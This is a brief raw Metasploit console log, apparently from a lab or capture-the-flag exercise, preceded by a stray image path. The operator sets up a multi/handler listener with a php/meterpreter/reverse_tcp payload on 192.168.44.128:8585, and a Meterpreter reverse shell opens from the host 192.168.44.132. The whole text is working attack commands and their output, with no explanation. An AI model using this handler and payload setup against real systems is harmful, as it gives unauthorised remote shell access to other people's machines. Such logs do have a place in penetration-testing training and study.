 msf6 >  use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) >  set LHOST 192.168.44.128
LHOST => 192.168.44.128
msf6 exploit(multi/handler) >  set LPORT 8585
LPORT => 8585
msf6 exploit(multi/handler) >  set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf6 exploit(multi/handler) >  options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (php/meterpreter/reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST  192.168.44.128   yes       The listen address (an interface may be specified)
LPORT  8585             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf6 exploit(multi/handler) >  exploit
[*] Started reverse TCP handler on 192.168.44.128:8585
[*] Sending stage (39282 bytes) to 192.168.44.132
[*] Meterpreter session 1 opened (192.168.44.128:8585 -> 192.168.44.132:49547) at 2022-05-29 04:53:01 -0400
meterpreter > ls